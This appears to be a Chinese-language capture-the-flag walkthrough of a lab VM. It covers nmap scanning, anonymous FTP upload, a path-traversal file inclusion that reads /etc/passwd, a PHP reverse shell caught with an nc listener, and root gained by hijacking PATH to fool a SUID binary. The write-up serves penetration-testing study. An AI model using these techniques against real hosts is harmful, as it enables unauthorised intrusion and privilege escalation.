

存活主机探测

nmap -sn 192.168.74.0/24

发现目标主机ip为192.168.74.134



端口扫描

nmap -sS -T4 -O -p- 192.168.74.134

发现开启了21,22,80端口;ftp、ssh和http服务

端口信息收集



访问80端口的http服务



发现是一个apache的默认页面,没有可以利用的点





连接21端口的ftp服务

试试ftp的匿名用户登陆

用户名为:anonymous

密码为空

发现登陆成功,并且功能正常

这里可以看到在pub目录下权限很高



尝试传文件上去

文件上传成功



目录扫描

dirb http://192.168.74.134

发现了很多manual目录,还有一个robots.txt

Web信息收集

访问http://192.168.74.134/manual

发现是一个apache的默认页面,没有可以利用的点





访问http://192.168.74.134/robots.txt

页面显示不是搜索引擎,不能阅读robots.txt



可以使用burpsuite抓包修改ua头,也可以使用curl命令

curl -s --use-agent 'googlebot' http://192.168.74.134/robots.txt

百度:baiduspider 谷歌:googlebot

还可以使用插件

得到一个新目录/secret_information/



访问这个目录http://192.168.74.135/secret_information/

发现两个按钮,尝试点一下试试

发现是切换了语言



发现url中出现了变化

这里是一个传参点,并且是调用了php文件

想到文件包含和文件上传漏洞



试试看在这里进行传参?lang=../../../../../../etc/passwd

发现查看到了/etc/passwd文件,还发现了一个tom用户

漏洞利用

探测ftp配置文件/etc/vsftpd.conf 获取到上传的路径

获得上传路径var/ftp

上传反弹shell文件



用kali自带的php反弹shell:php-reverse-shell.php

配置php-reverse-shell.php



通过ftp上传反弹shell

先cd到pub目录下

文件上传成功



反弹shell

利用漏洞解析木马文件

在kali上nc监听5555端口



反弹shell成功

输入python -c "import pty;pty.spawn('/bin/bash')"拿到交互式的shell

提权



尝试sudo提权

sudo -l

没有可以利用的命令



SUID提权

suid提权

find / -perm 4000 具有suid属性的二进制文件

在执行二进制文件的时候 会得到root权限身份

find / -perm -u=s -type f 2>/dev/null

发现home目录下有tom用户,存在可以文件rootshell



查看文件

cd /home/tom

cat rootshell.c



查看源码 并且分析 需要对比whoami的输出结果为tom才可执行创建root终端



在tmp(权限高一点)目录下创建whoami 写入输出tom的语句

cd tmp

echo "printf"tom"" > whoami

chmod 777 whoami



接下来是 更改临时环境变量

添加tmp目录到环境变量中

使执行whomai的时候 优先调用tmp目录下的文件

export PATH=/tmp:$PATH

echo $PATH

接下来回到/home/tom执行rootshell

成功拿到root权限